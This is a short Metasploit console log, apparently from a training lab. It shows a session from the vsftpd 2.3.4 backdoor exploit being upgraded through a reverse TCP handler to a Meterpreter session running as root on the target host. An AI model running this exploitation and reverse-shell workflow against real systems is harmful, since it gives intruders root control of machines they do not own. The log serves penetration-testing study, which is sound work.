 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.200.89.2:4433
[*] Sending stage (1017704 bytes) to 192.200.89.3
[*] Meterpreter session 2 opened (192.200.89.2:4433 → 192.200.89.3:47668) at 2024-07-16 15:14:09 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         shell cmd/unix                                 192.200.89.2:43007 → 192.200.89.3:6200 (192.200.89.3)
2         meterpreter x86/linux  root @ demo.ine.local  192.200.89.2:4433 → 192.200.89.3:47668 (192.200.89.3)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >